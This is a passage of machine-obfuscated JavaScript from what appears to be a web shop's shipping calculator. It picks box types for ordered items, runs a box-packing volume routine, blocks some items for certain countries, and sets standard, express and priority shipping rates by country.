x323)+'e']()[_0x423660(0x839)](_0x157df4[_0x423660(0x1ca9)])){_0x5e9a2e=![],_0x42ead6=!![];if(_0x157df4[_0x423660(0x16c1)](country,'RU')){_0x157df4[_0x423660(0x7d3)](alert,_0x157df4[_0x423660(0x502)](_0x157df4[_0x423660(0x9ce)](_0x157df4[_0x423660(0x1bee)],items[_0x399667][0x224c+0x1f29+-0x4175]),_0x157df4[_0x423660(0xa08)]));return;}}(_0x157df4[_0x423660(0x1a2b)](_0x268611,'R')||_0x157df4[_0x423660(0x359)](_0x268611,'A'))&&(batteryreminder=!![],_0x42ead6=!![]);if(_0x157df4[_0x423660(0x1a2b)](country,'GU')&&_0x42ead6){_0x157df4[_0x423660(0xf84)](alert,_0x157df4[_0x423660(0x5df)](_0x157df4[_0x423660(0x9db)](_0x157df4[_0x423660(0x1bee)],items[_0x399667][-0xb*-0x171+0x1c79+-0x2c54]),_0x157df4[_0x423660(0x708)]));return;}_0x568fe1+=_0x4509d5;_0xfed565[_0x423660(0x839)](_0x157df4[_0x423660(0x1fc)])&&(onlyprepay=!![]);_0x157df4[_0x423660(0xfa1)](_0x4e5631,shptime)&&(shptime=_0x4e5631);_0x157df4[_0x423660(0x1a2b)](_0xfed565,_0x157df4[_0x423660(0x45b)])&&(_0xff8712='28',_0x3ad588='23',_0x2e579b='18',_0x4509d5=stock[_0x41e0e8][-0x9*-0xcb+0x1*-0x1801+0x1*0x10e5]);boxlist[tbn]=new boxinfo(),boxlist[tbn][_0x423660(0x7f5)]=_0xff8712,boxlist[tbn][_0x423660(0x825)]=_0x3ad588,boxlist[tbn][_0x423660(0x79c)]=_0x2e579b,boxlist[tbn][_0x423660(0x1018)]=_0x157df4[_0x423660(0x815)](_0x157df4[_0x423660(0x7b2)](boxlist[tbn][_0x423660(0x7f5)],boxlist[tbn][_0x423660(0x825)]),boxlist[tbn][_0x423660(0x79c)]),_0x318b2b=-0x2687+-0x21*0x17+0x3*0xdd5,boxlist[tbn]['n']=_0x318b2b;for(j=0x1e18+0x24f4+-0x430b;_0x157df4[_0x423660(0x766)](j,_0x318b2b);j+=-0x399+-0x1*0x2359+0x2ff*0xd){boxlist[_0x157df4[_0x423660(0x1c86)](tbn,j)]=Object[_0x423660(0x78c)](boxlist[tbn]);}tbn+=_0x318b2b,_0x23b6b1=!![];break;}}if(_0x157df4[_0x423660(0x18d)](_0x23b6b1,![])){let _0x3c42fc=-0x1858+-0x289*0x4+0x1d*0x131,_0x1a89d5=-0x286*0xb+0x1a62*-0x1+0x3632,_0x3b019b=0x672+-0x801*-0x1+-0xe6a,_0x27a8f4=_0x157df4[_0x423660(0x11a5)],_0x34ab2d=0x10cc+0x1a4f+0x158a*-0x2;_0x157df4[_0x423660(0x96f)](_0x34ab2d,shptime)&&(shptime=_0x34ab2d);(items[_0x399667][-0x375+-0x3+0x8*0x6f][_0x423660(0x323)+'e']()[_0x423660(0x839)](_0x157df4[_0x423660(0x1181)])||items[_0x399667][-0xab4+-0x250d+0x19*0x1e9][_0x423660(0x323)+'e']()[_0x423660(0x839)](_0x157df4[_0x423660(0xee8)])||items[_0x399667][0x83c+-0x2c1*0x6+0x84a][_0x423660(0x323)+'e']()[_0x423660(0x839)](_0x157df4[_0x423660(0x1a14)])||items[_0x399667][-0x1*-0x3cd+0x1237+-0x1604][_0x423660(0x323)+'e']()[_0x423660(0x839)](_0x157df4[_0x423660(0x1b01)]))&&(_0x3c42fc=-0x2210+0x5*0x7c9+-0x4c0,_0x1a89d5=0x1*-0x2285+-0x1bfb+0x3e96,_0x3b019b=-0x1cb0+-0x20e7+0x7b5*0x8,_0x27a8f4=-0x1f6*-0x2+0x20f3+-0x24dd);(items[_0x399667][0x9df+-0x7*-0xd1+-0xf96][_0x423660(0x323)+'e']()[_0x423660(0x839)](_0x157df4[_0x423660(0x105a)])||items[_0x399667][0x974+0xf9f+-0x1913*0x1][_0x423660(0x323)+'e']()[_0x423660(0x839)](_0x157df4[_0x423660(0x1d20)]))&&(_0x3c42fc=-0x1*-0x5c5+-0x2cd+-0x10*0x2e,_0x1a89d5=-0x141d+0x250b+-0x3*0x59e,_0x3b019b=-0x1*-0xdc9+0x1738+0xf*-0x277,_0x27a8f4=0xa1f*-0x2+-0x1b3e+-0x1*-0x2f7d+0.19999999999999996);boxlist[tbn]=new boxinfo(),boxlist[tbn][_0x423660(0x7f5)]=_0x3c42fc,boxlist[tbn][_0x423660(0x825)]=_0x1a89d5,boxlist[tbn][_0x423660(0x79c)]=_0x3b019b,boxlist[tbn][_0x423660(0x1018)]=_0x157df4[_0x423660(0x815)](_0x157df4[_0x423660(0x6ea)](boxlist[tbn][_0x423660(0x7f5)],boxlist[tbn][_0x423660(0x825)]),boxlist[tbn][_0x423660(0x79c)]),_0x318b2b=0x26b0+-0x1*0x119a+-0x1515,boxlist[tbn]['n']=_0x318b2b;for(j=0x6ef+-0xed*0x19+-0x251*-0x7;_0x157df4[_0x423660(0x11a6)](j,_0x318b2b);j+=0x26b2+0x1258+-0x3909){boxlist[_0x157df4[_0x423660(0x502)](tbn,j)]=Object[_0x423660(0x78c)](boxlist[tbn]);}tbn+=_0x318b2b;}}const _0x4622f6=[['T4',0x30*-0x25+0xf4*-0x9+0xfa1,0x4*-0x938+-0x2193+-0xa13*-0x7,-0x4bc*0x3+-0x19a8+0x27e6*0x1],['T6',-0xb0*-0x14+-0xeaf+0x19*0xb,0x617*-0x1+0x241f*-0x1+0x2a4f*0x1,0x3*0x167+-0xec1+0xa98*0x1],['F4',-0x2a*0xcd+-0x1793+0x394c,-0x1189+0xa0b+0x78e,-0x19*0xda+0x24b0+-0x6*0x290],['F5',0x1*-0x220f+0x1093+0x8d*0x20,-0x1190*0x2+-0xb13+0x2e4d,-0x1cd6+-0x1*-0x6f6+-0x2*-0xaf3],['B',-0x1*0x2209+0x1a62+0x7bb,0x2*-0x1288+-0xa23+0xf7*0x31,-0x11f8+-0xe*-0xff+-0x41a*-0x1],['C',-0x112*-0x5+0x10cc+-0x469*0x5,-0xb*-0x2c4+-0xae4+-0x1374,0x1948+0x3ed*-0x9+0xa1f],['D',-0x3e*0x1d+0xfb4+-0x890,0x23*-0x4a+-0x17be+0x21f5,0x2592+-0xa0a+0xe*-0x1f6],['E',0xdcc*0x2+0x212d+-0xb*0x583,0x47e+0xa*-0x2fc+0x1978,0x133*-0x13+-0x11c3*0x2+0x3a68],['G',-0x1541+0xd81+0x7dd,-0x1bb*0x7+0x4e5+0x1*0x74b,0x2df+-0x9ad+0x6df],['I',0x2*0x6b5+0x9af*-0x1+-0x398,0xfe7*0x2+0x1b9d+0x3b54*-0x1,-0xd*0x9+-0xb5+0x13d],['L',-0x164f*0x1+0x1*-0x3e+0x16a1,0x5c1+-0x1*0x76f+0x1bf,-0x15a6+-0x2c5*-0x1+0x12eb],['N',0x2194*-0x1+-0x4c*0x5c+0x3d22,-0x207*0xe+-0x15fa+0x327f,0x98e+0x978+0x5b*-0x35],['X',-0x16ce+0xfd2+0x756,-0xe*0xbf+0x2*-0x1b7+0xe12,0x17b*-0x19+0xb33*0x1+0x1a02],['A1',-0x128f*0x2+-0x12d6+0x3826,0x43b+-0x1117+0xcf3,0x17e3+-0x1b*0x39+-0x11cc],['A2',0x130f+-0x101+0x6*-0x2fa,-0x321+0x26f2+-0x23a4,0x1ac0+-0x1e84+0x18*0x29],['A3',-0x24bd+0x26ec*-0x1+0x1*0x4bd1,-0x2229+-0x7cf+0x2a17,0x9e*-0x31+0x560*-0x1+0x23b3],['A4',-0xde+0x57d+-0x1*0x46d,-0x65e+0x1*-0xc25+0x12ab,-0x51d*-0x4+0xc2*-0x1c+0x1*0xd5],['A5',0x15f6+-0x22c2+0xcfe,0xb*-0xc7+-0xd9a+0x1*0x164f,-0x2246*-0x1+-0x9*-0x3a6+0x217c*-0x2],['A6',0x1880+0x1911+-0x3146,-0x3*0x1f6+0x1966+-0x1368,0x2ae*0x4+-0x7fa*-0x3+-0x2*0x1148],['A7',0x38b*-0x3+-0xd6e*-0x2+-0xff0,0xd6d*0x1+-0x3a*0x67+0x9*0x11d,-0x1fe7*-0x1+-0x1*-0x1391+-0x3e*0xd4],['A8',0xb01+-0x8b8+-0x1fe,0x2*0x1df+-0x1ea8+0x4*0x6c2,-0x2272+-0x3*0x77+-0x734*-0x5],['P',-0x1efb+0x2*0x121a+-0x282*0x2,0x1a9a+0xadd+-0x2559,0x8f*0x43+0x48b+-0x97*0x47],['K',-0x1759+-0xe*-0x1e7+-0x31a*0x1,0xccc+-0x391+0x1a*-0x5a,0x1e5b+-0x1e0d+0xb*-0x5]];let _0x2ab481=[];for(let _0x25ab61=0x2f1*0x4+0x54b+-0x110f;_0x157df4[_0x423660(0x154)](_0x25ab61,_0x4622f6[_0x423660(0x1bda)]);_0x25ab61++){let _0x33cd2a=_0x4622f6[_0x25ab61][-0x96d+-0xb9*-0x32+-0x1ab5],_0x1ead44=_0x4622f6[_0x25ab61][0x11*-0x1b5+-0x2525*-0x1+0x9*-0xe7],_0x4e4ebe=_0x4622f6[_0x25ab61][0x1996+0xfbd+-0x1*0x2951],_0x25f879=_0x4622f6[_0x25ab61][0x1eb*-0xd+0x549+0x13a9],_0xd49cd8=_0x157df4[_0x423660(0x902)](_0x157df4[_0x423660(0x16de)](_0x1ead44,_0x4e4ebe),_0x25f879),_0x34cb89=[_0x33cd2a,_0x1ead44,_0x4e4ebe,_0x25f879,_0xd49cd8];_0x2ab481[_0x423660(0xbda)](_0x34cb89);}_0x157df4[_0x423660(0x151d)](sortArrayBy,_0x2ab481,-0x1909+-0x1*0x1de1+-0x36ee*-0x1);let _0x5c4c81=boxlist,_0x5919a9=tbn,_0x2fbe3f=bestpackednum;for(let _0x4eed81=-0xca3*0x1+-0xeb*-0x1+-0x1*-0xbb8;_0x157df4[_0x423660(0x766)](_0x4eed81,_0x2ab481[_0x423660(0x1bda)]);_0x4eed81++){let _0x37e609=_0x2ab481[_0x4eed81][-0x47d*0x7+0x270c+-0x7a1],_0x2ca333=_0x2ab481[_0x4eed81][0x1c4*-0xe+0x65*0x3+0x178d],_0x357b84=_0x2ab481[_0x4eed81][-0x21ba+-0xa*0x30a+-0x43*-0xf5],_0x5d1571=_0x2ab481[_0x4eed81][-0x24bf+-0x4*0x565+-0x89*-0x6d],_0x39a13a=_0x2ab481[_0x4eed81][0x16ae+0x2075+0x20*-0x1b9];xx=_0x357b84,yy=_0x5d1571,zz=_0x39a13a,boxlist[tbn]=new boxinfo(),--tbn,temp=0x2165+-0x79+-0xaf9*0x3,totalvolume=_0x157df4[_0x423660(0x6d2)](_0x157df4[_0x423660(0xb24)](_0x157df4[_0x423660(0x7b2)](temp,xx),yy),zz),totalboxvol=-0x29*0xd3+0x18f6+-0x8d5*-0x1;for(x=-0x1669+0x11*-0x21f+0x3a79;_0x157df4[_0x423660(0x11c5)](x,tbn);x++){totalboxvol=_0x157df4[_0x423660(0xfce)](totalboxvol,boxlist[x][_0x423660(0x1018)]);}scrapfirst=new scrappad(),scrapfirst[_0x423660(0x79e)]=null,scrapfirst[_0x423660(0xb55)]=null,bestvolume=0x5*-0x6da+-0x482+0x26c4,packingbest=-0x1*-0x15bf+-0x1b90+0x5d1,hundredpercent=-0x1*-0xb2+0x393+-0x445,itenum=0x3*0x631+0xb7f+-0x1*0x1e12,quit=-0x9c4+0x4f*0x4e+0x1*-0xe4e,_0x157df4[_0x423660(0xed3)](execiterations);let _0x5ec9d7=_0x157df4[_0x423660(0xa97)](report);if(_0x5ec9d7){let _0x1f46da=items;for(let _0x549ae5=0x23b8+-0x6a7+-0x1d11;_0x157df4[_0x423660(0x65b)](_0x549ae5,_0x1f46da[_0x423660(0x1bda)]);_0x549ae5++){_0x1f46da[_0x549ae5][0xe82+-0x3*0xe2+-0xbdc][_0x423660(0x839)](_0x157df4[_0x423660(0x6b2)])&&_0x1f46da[_0x423660(0x21b)](_0x549ae5,-0x362*0x1+0x23f9+-0x61*0x56);}const _0x22bb79=_0x1f46da[_0x423660(0x1bda)],_0x58df4a=_0x1f46da[0x979*-0x4+-0x500+0x5a*0x7a][0x1beb+-0xb5+-0x1b36][_0x423660(0x323)+'e']();if(_0x157df4[_0x423660(0xcf0)](_0x22bb79,0x1*0x26da+0x1*-0xdc1+-0x1918)){const _0x1ffd65=_0x157df4[_0x423660(0x6e8)][_0x423660(0x84c)]('|');let _0x4710fa=-0xd51+0xea*0x1f+-0xf05;while(!![]){switch(_0x1ffd65[_0x4710fa++]){case'0':_0x157df4[_0x423660(0xa20)](_0x58df4a[_0x423660(0x187c)](_0x157df4[_0x423660(0x1574)]),-0x1c37*0x1+0x36*-0xa7+-0x6d*-0x95)&&(_0x37e609='L');continue;case'1':(_0x58df4a[_0x423660(0x839)](_0x157df4[_0x423660(0x1366)])||_0x58df4a[_0x423660(0x839)](_0x157df4[_0x423660(0x11f3)])||_0x58df4a[_0x423660(0x839)](_0x157df4[_0x423660(0x1820)])||_0x58df4a[_0x423660(0x839)](_0x157df4[_0x423660(0x1f3)]))&&(_0x37e609='E');continue;case'2':_0x58df4a[_0x423660(0x839)](_0x157df4[_0x423660(0xe6b)])&&(_0x37e609='M');continue;case'3':_0x58df4a[_0x423660(0x839)](_0x157df4[_0x423660(0x1cc6)])&&(_0x58df4a[_0x423660(0x839)](_0x157df4[_0x423660(0x28a)])?_0x37e609='E':_0x37e609='G',_0x5e9a2e=![]);continue;case'4':_0x58df4a[_0x423660(0x839)](_0x157df4[_0x423660(0xd43)])&&(_0x37e609='N');continue;case'5':_0x58df4a[_0x423660(0x839)](_0x157df4[_0x423660(0x165e)])&&(_0x37e609='D');continue;case'6':_0x58df4a[_0x423660(0x839)](_0x157df4[_0x423660(0x8fa)])&&(_0x37e609='L');continue;case'7':_0x58df4a[_0x423660(0x839)](_0x157df4[_0x423660(0x14d)])&&(_0x37e609='Y');continue;case'8':_0x58df4a[_0x423660(0x839)](_0x157df4[_0x423660(0x7eb)])&&(_0x37e609='M');continue;case'9':(_0x157df4[_0x423660(0x5d2)](_0x58df4a[_0x423660(0x187c)](_0x157df4[_0x423660(0x1d0a)]),-0x17*-0x75+-0x96a+-0x1*0x119)||_0x157df4[_0x423660(0xa23)](_0x58df4a[_0x423660(0x187c)](_0x157df4[_0x423660(0x61f)]),-0xdc+-0x44d+-0x529*-0x1))&&(_0x37e609='D');continue;case'10':_0x58df4a[_0x423660(0x839)](_0x157df4[_0x423660(0x2cc)])&&(_0x37e609='M',_0x58df4a[_0x423660(0x839)](_0x157df4[_0x423660(0x4c7)])&&(_0x37e609='C'));continue;case'11':_0x58df4a[_0x423660(0x839)](_0x157df4[_0x423660(0x1b54)])&&(_0x37e609='H');continue;case'12':_0x58df4a[_0x423660(0x839)](_0x157df4[_0x423660(0x646)])&&(_0x37e609='L');continue;case'13':_0x58df4a[_0x423660(0x839)](_0x157df4[_0x423660(0xdea)])&&(_0x5e9a2e=![]);continue;case'14':_0x58df4a[_0x423660(0x839)](_0x157df4[_0x423660(0x146b)])&&(_0x37e609='T6');continue;case'15':_0x58df4a[_0x423660(0x839)](_0x157df4[_0x423660(0x10d8)])&&(_0x37e609='M');continue;case'16':_0x58df4a[_0x423660(0x839)](_0x157df4[_0x423660(0x165e)])&&(_0x37e609='D');continue;case'17':_0x58df4a[_0x423660(0x839)](_0x157df4[_0x423660(0x121c)])&&(_0x37e609='L');continue;case'18':(_0x58df4a[_0x423660(0x839)](_0x157df4[_0x423660(0x19af)])||_0x58df4a[_0x423660(0x839)](_0x157df4[_0x423660(0xef0)]))&&(_0x37e609='A1',_0x5e9a2e=![],_0x58df4a[_0x423660(0x839)](_0x157df4[_0x423660(0xce6)])&&(_0x37e609='A2'));continue;case'19':_0x157df4[_0x423660(0x16c1)](_0x58df4a[_0x423660(0x839)](_0x157df4[_0x423660(0x2ab)]),![])&&(_0x157df4[_0x423660(0x165)](hasKatana,_0x58df4a)&&(_0x37e609='D',(_0x58df4a[_0x423660(0x839)](_0x157df4[_0x423660(0x171d)])||_0x58df4a[_0x423660(0x839)](_0x157df4[_0x423660(0x862)]))&&(_0x37e609='K')));continue;case'20':_0x58df4a[_0x423660(0x839)](_0x157df4[_0x423660(0xa9d)])&&(_0x5e9a2e=![],_0x37e609='P');continue;case'21':_0x58df4a[_0x423660(0x839)](_0x157df4[_0x423660(0x3a8)])&&(_0x37e609='P');continue;case'22':_0x58df4a[_0x423660(0x839)](_0x157df4[_0x423660(0x3d5)])&&(_0x37e609='H');continue;case'23':if(_0x58df4a[_0x423660(0x839)](_0x157df4[_0x423660(0xc1e)])||_0x58df4a[_0x423660(0x839)](_0x157df4[_0x423660(0x79d)])){}continue;case'24':_0x58df4a[_0x423660(0x839)](_0x157df4[_0x423660(0x14a)])&&(_0x37e609='K');continue;case'25':_0x58df4a[_0x423660(0x839)](_0x157df4[_0x423660(0x105a)])&&(_0x37e609='C');continue;case'26':_0x58df4a[_0x423660(0x839)](_0x157df4[_0x423660(0x8fa)])&&(_0x37e609='L');continue;case'27':(_0x157df4[_0x423660(0x18d)](_0x58df4a[_0x423660(0x187c)](_0x157df4[_0x423660(0xc65)]),0x190e+-0x2541+0xc33)||_0x157df4[_0x423660(0x1c14)](_0x58df4a,_0x157df4[_0x423660(0x240)]))&&(_0x37e609='H');continue;case'28':_0x58df4a[_0x423660(0x839)](_0x157df4[_0x423660(0x874)])&&(_0x37e609='C');continue;}break;}}if(_0x157df4[_0x423660(0x55c)](_0x22bb79,0x26eb+-0x1*0xf5e+-0x178b)){const _0x172de2=_0x157df4[_0x423660(0xeac)][_0x423660(0x84c)]('|');let _0x5c3ca3=0xc*-0x31d+-0xd5a+0x32b6;while(!![]){switch(_0x172de2[_0x5c3ca3++]){case'0':_0x1f46da[0x6*-0x1c4+-0x18b0+-0x4*-0x8d2][0x19b+-0x6b1*0x4+0x3*0x863][_0x423660(0x839)](_0x157df4[_0x423660(0x403)])&&_0x1f46da[-0xc17+0x784+0x494][-0x630+0x167*0xf+-0xed9][_0x423660(0x839)](_0x157df4[_0x423660(0x403)])&&(_0x5e9a2e=![]);continue;case'1':_0x1f46da[-0x1*-0x25fb+-0xbd8+-0xd11*0x2][0x7b3*0x1+0x1*0x109+-0x2*0x45e][_0x423660(0x323)+'e']()[_0x423660(0x839)](_0x157df4[_0x423660(0x14d)])&&(_0x37e609='Y');continue;case'2':_0x1f46da[0x1*0x9f5+-0x1bf7+-0x901*-0x2][-0x14b2+-0x1180+0x2632][_0x423660(0x839)](_0x157df4[_0x423660(0x1112)])&&_0x1f46da[-0xd03*0x3+-0x2d7*-0x6+0x1600][0x7e*0x1c+-0x10d9+0x311][_0x423660(0x839)](_0x157df4[_0x423660(0x1112)])&&(_0x5e9a2e=![]);continue;case'3':(_0x1f46da[-0x1*-0xdc7+-0x1a29+0xc62*0x1][-0xa7*-0x27+-0x24b5+0x2*0x5a2][_0x423660(0x839)](_0x157df4[_0x423660(0x1231)])&&_0x1f46da[-0x5*0x400+0x1257+-0x1*-0x1aa][-0xcb8+0x6c4+0x5f4][_0x423660(0x839)](_0x157df4[_0x423660(0x403)])||_0x1f46da[0x1f19*0x1+0x556*-0x2+-0x146c][0x2*-0x86f+-0x1425+0x2503][_0x423660(0x839)](_0x157df4[_0x423660(0x1231)])&&_0x1f46da[0x2381+-0x2089+-0x2*0x17c][0x119*0x1f+-0x4*0x737+0x1*-0x52b][_0x423660(0x839)](_0x157df4[_0x423660(0x403)]))&&((_0x1f46da[-0x761+0x12a5+-0x2d1*0x4][-0xe1d+-0x1*0x120d+0x202a][_0x423660(0x839)](_0x157df4[_0x423660(0x34e)])&&!_0x1f46da[-0x18a*-0xd+-0x266c+0x126b][0x357+0x3bf*-0x6+-0x661*-0x3][_0x423660(0x839)](_0x157df4[_0x423660(0x34e)])||_0x1f46da[-0x2*-0x10d9+0xa1*-0x3b+0x36a][0x2*0x20c+-0x1*0x192e+0x1516][_0x423660(0x839)](_0x157df4[_0x423660(0x34e)])&&!_0x1f46da[-0x25c4*0x1+-0x12bc+0x3880][-0x3*0x917+0x1*-0x1437+0x6*0x7ea][_0x423660(0x839)](_0x157df4[_0x423660(0x34e)]))&&(_0x37e609='H'),!_0x1f46da[-0x1*0xe2c+0x2162+-0x1336][-0x172b*-0x1+0x4cf+-0x1bfa][_0x423660(0x839)](_0x157df4[_0x423660(0x34e)])&&!_0x1f46da[-0x2497+0x1706+-0x12*-0xc1][-0xcd9+0x866+0x43*0x11][_0x423660(0x839)](_0x157df4[_0x423660(0x34e)])&&(_0x37e609='Q'),_0x5e9a2e=![]);continue;case'4':_0x1f46da[0x2*-0x76e+0x38*0xa0+0x1424*-0x1][0x4f1*-0x7+0x20a2+0xa7*0x3][_0x423660(0x839)](_0x157df4[_0x423660(0x1abb)])&&_0x1f46da[-0x1056+-0x23b9+0x188*0x22][-0x16df+0x35*-0x3b+0x2316][_0x423660(0x839)](_0x157df4[_0x423660(0x1abb)])&&(_0x37e609='A3',_0x5e9a2e=![]);continue;case'5':_0x58df4a[_0x423660(0x839)](_0x157df4[_0x423660(0x3d5)])&&_0x1f46da[-0x5*0x59d+-0x4*-0x81a+-0x3*0x172][0x1cf5+-0x1905+-0x3f0][_0x423660(0x323)+'e']()[_0x423660(0x839)](_0x157df4[_0x423660(0x3d5)])&&(_0x37e609='N');continue;case'6':_0x1f46da[0x1f18+0x14*0x7+-0x1fa4][-0x1478+-0x3*-0x497+0x6b3][_0x423660(0x839)](_0x157df4[_0x423660(0x1231)])&&_0x1f46da[-0x484+0x1681+-0x11fc][0x1326*-0x1+0x13*0x18f+-0xa77][_0x423660(0x839)](_0x157df4[_0x423660(0x1231)])&&(!_0x1f46da[0x21e*0xd+-0x2231+0x3*0x239][0x24dc+-0x771*-0x5+-0x4a11][_0x423660(0x839)](_0x157df4[_0x423660(0x34e)])&&!_0x1f46da[-0x140+0xe5*0x11+-0x13*0xbc][0x9*0xdd+0x1*-0x26c7+-0x51*-0x62][_0x423660(0x839)](_0x157df4[_0x423660(0x34e)])&&(_0x37e609='A2'),_0x5e9a2e=![]);continue;case'7':_0x1f46da[-0x9*-0x434+-0x1*0x15d+0x74b*-0x5][-0x678*-0x6+0x1*0x1ecb+0x459b*-0x1][_0x423660(0x839)](_0x157df4[_0x423660(0x1b7f)])&&_0x1f46da[-0x26*0x67+-0xcde+0x1c29][0x5*0x36a+-0x2*-0x796+-0x1*0x203e][_0x423660(0x839)](_0x157df4[_0x423660(0x1b7f)])&&(_0x5e9a2e=![]);continue;}break;}}boxtype=_0x37e609;break;}boxlist=_0x5c4c81,tbn=_0x5919a9,bestpackednum=_0x2fbe3f;}let _0x7a58e,_0x13e48e=![],_0x40601d,_0x4780a3;if(_0x157df4[_0x423660(0x18d)](boxtype,'L')||_0x157df4[_0x423660(0xe46)](boxtype,'B')||_0x157df4[_0x423660(0x359)](boxtype,'C')||_0x157df4[_0x423660(0x359)](boxtype,'T4')||_0x157df4[_0x423660(0x1d2c)](boxtype,'T6')||_0x157df4[_0x423660(0xb67)](boxtype,'F4')||_0x157df4[_0x423660(0xf87)](boxtype,'F5'))_0x568fe1+=-0x20*-0x66+0x1*-0x1fdd+0x131d+0.3;else{if(_0x157df4[_0x423660(0xf9d)](boxtype,'D')||_0x157df4[_0x423660(0x359)](boxtype,'I'))_0x568fe1+=-0x10d*0x2+0x2*0xc9a+-0x1*0x171a+0.4;else{if(_0x157df4[_0x423660(0xa20)](boxtype,'E')||_0x157df4[_0x423660(0x24e)](boxtype,'K')||_0x157df4[_0x423660(0x153a)](boxtype,'H')||_0x157df4[_0x423660(0x55c)](boxtype,'M'))_0x568fe1+=0x16*0x9d+-0x1f5a+0x11dc+0.6;else(_0x157df4[_0x423660(0xb67)](boxtype,'P')||_0x157df4[_0x423660(0x1263)](boxtype,'N')||_0x157df4[_0x423660(0xb95)](boxtype,'Y')||_0x157df4[_0x423660(0xe46)](boxtype,'X'))&&(_0x568fe1+=-0x74b+-0x3*-0x656+0x2*-0x5db);}}console[_0x423660(0x17f6)](_0x157df4[_0x423660(0x1c86)](_0x157df4[_0x423660(0x297)](_0x157df4[_0x423660(0x5df)](_0x157df4[_0x423660(0x1c85)],boxtype),_0x157df4[_0x423660(0x8cd)]),_0x568fe1));switch(country){case'US':_0x157df4[_0x423660(0x1063)](setSTD,-0x2*0x11da+-0x20*-0x18+-0x142*-0x1a),_0x157df4[_0x423660(0x150b)](setEXP,0x1*0x2567+0x220a+-0x473f,_0x157df4[_0x423660(0x3db)]),_0x157df4[_0x423660(0x1875)](setPRI,-0x47*0x33+-0x1b9f+0xd*0x33d,_0x157df4[_0x423660(0x184c)]);_0x157df4[_0x423660(0xe9d)](boxtype,'T4')&&(_0x157df4[_0x423660(0x1c9f)](setEXP,0x2*0x850+-0x1*-0xd9e+-0x1e0c),_0x157df4[_0x423660(0xa0d)](setPRI,0xc88+-0x508+0x5*-0x16f));_0x157df4[_0x423660(0x11e6)](boxtype,'T6')&&(_0x157df4[_0x423660(0xa0d)](setEXP,0xcb*-0x17+-0x1b85+0x2e17),_0x157df4[_0x423660(0xa19)](setPRI,0x2404+-0x1*0x218+0x2*-0x10c4));_0x157df4[_0x423660(0xef2)](boxtype,'F4')&&(_0x157df4[_0x423660(0x250)](setEXP,-0x61*0x36+0x17ff*-0x1+0x2ca7),_0x157df4[_0x423660(0xf84)](setPRI,0x37d*0x6+0x690+0x11*-0x199));_0x157df4[_0x423660(0xf9d)](boxtype,'F5')&&(_0x157df4[_0x423660(0x283)](setEXP,0xebc+0x7*-0x149+0x21*-0x2b),_0x157df4[_0x423660(0x1324)](setPRI,0x16b2+0x2a8*0x8+0xcb*-0x37));_0x157df4[_0x423660(0x1c14)](boxtype,'L')&&(_0x157df4[_0x423660(0x1be7)](setEXP,-0x1003*-0x2+0x26af+0x223*-0x21),_0x157df4[_0x423660(0xd92)](setPRI,0x143e+-0x684+0xd65*-0x1));_0x157df4[_0x423660(0x1950)](boxtype,'B')&&(_0x157df4[_0x423660(0x582)](setEXP,-0x3d0+-0xbad+-0x2*-0x7df),_0x157df4[_0x423660(0x17ed)](setPRI,0x1a4b+0x20b*0x5+0x6*-0x605));_0x157df4[_0x423660(0x16c1)](boxtype,'C')&&(_0x157df4[_0x423660(0x710)](setEXP,0x30*0x56+-0x12df*-0x1+-0x22be),_0x157df4[_0x423660(0xf7b)](setPRI,-0xa69+-0x25cb+0x3098));_0x157df4[_0x423660(0x18d)](boxtype,'G')&&(_0x157df4[_0x423660(0x250)](setEXP,0x4*0x961+-0x2679*0x1+0x136),_0x157df4[_0x423660(0x1063)](setPRI,0x21e3+-0x8*0x403+0x1*-0x167));_0x157df4[_0x423660(0x55c)](boxtype,'D')&&(_0x157df4[_0x423660(0xa19)](setEXP,0x77*0x2b+0x27*0xbf+-0x30c1),_0x157df4[_0x423660(0x710)](setPRI,-0x1*0x159d+-0x1*0x229d+0x38d0));_0x157df4[_0x423660(0x1ac1)](boxtype,'I')&&(_0x157df4[_0x423660(0x17ed)](setEXP,-0x1455+0x1b*-0x17+0x1*0x1717),_0x157df4[_0x423660(0x1b08)](setPRI,0x1fce+0x2595+-0x39*0x135));_0x157df4[_0x423660(0x359)](boxtype,'E')&&(_0x157df4[_0x423660(0x1c9f)](setEXP,0x3f5+0x18ff+0x1c77*-0x1),_0x157df4[_0x423660(0x14b9)](setPRI,0x5*-0x3e3+0x1*0x212d+-0x685*0x2));_0x157df4[_0x423660(0x1a2b)](boxtype,'K')&&(_0x157df4[_0x423660(0x17ed)](setEXP,-0x1db2+0x220c+-0x3dd),_0x157df4[_0x423660(0xfb5)](setPRI,0xbfc+0xb3*-0x2+-0x9e2));_0x157df4[_0x423660(0x2b6)](boxtype,'N')&&(_0x157df4[_0x423660(0x283)](setEXP,0x1094*-0x2+-0x1*0xaa2+-0x1*-0x2cf6),_0x157df4[_0x423660(0x193c)](setPRI,-0x930*-0x1+0x770*-0x2+-0x1*-0x740));_0x157df4[_0x423660(0xaae)](boxtype,'P')&&(_0x157df4[_0x423660(0x1b0c)](setEXP,0x2*-0xc8a+0x1*-0x1a07+0x19d6*0x2),_0x157df4[_0x423660(0x7f7)](setPRI,-0x8f7+0x1e5f+-0x146e));_0x157df4[_0x423660(0x5d2)](boxtype,'Q')&&(_0x157df4[_0x423660(0x283)](setEXP,0x3b*0x5d+0x4cb*-0x8+-0x8*-0x233),_0x157df4[_0x423660(0xf84)](setPRI,0x1be0+0x2*-0x861+-0xa56));_0x157df4[_0x423660(0xe46)](boxtype,'H')&&(_0x157df4[_0x423660(0xf7b)](setEXP,-0x360+0xea3+-0x1*0xa7b),_0x157df4[_0x423660(0x1b08)](setPRI,0x5f4+-0x9*-0x2e8+-0x1ebe));_0x157df4[_0x423660(0x7bc)](boxtype,'X')&&(_0x157df4[_0x423660(0x340)](setEXP,-0xa3*0x3b+-0x17b7+-0x10*-0x3fa),_0x157df4[_0x423660(0x1063)](setPRI,0xa*-0x189+-0xcbf+0x1f6b));_0x157df4[_0x423660(0x1263)](boxtype,'A')&&(_0x157df4[_0x423660(0x18a5)](setEXP,0x1cfe*0x1+0xbe0+-0x27b2),_0x157df4[_0x423660(0x1337)](setPRI,0x13*0xa4+-0x167*0x4+0x2*-0x299));_0x157df4[_0x423660(0x160c)](boxtype,'Y')&&(_0x157df4[_0x423660(0x44e)](setEXP,-0xf77+-0x1402+-0x1*-0x24d7),_0x157df4[_0x423660(0x250)](setPRI,-0x2284+0x5*0x2e3+0x1609*0x1));_0x157df4[_0x423660(0x1417)](boxtype,'M')&&(_0x157df4[_0x423660(0x51a)](setEXP,0x3*-0x81a+0x9*-0x83+0x1*0x1d4d),_0x157df4[_0x423660(0x17bb)](setPRI,0x80f*-0x1+0x5*-0x202+-0x